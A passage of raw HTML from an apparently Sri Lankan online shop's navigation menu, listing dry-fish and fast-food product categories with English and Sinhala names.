											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

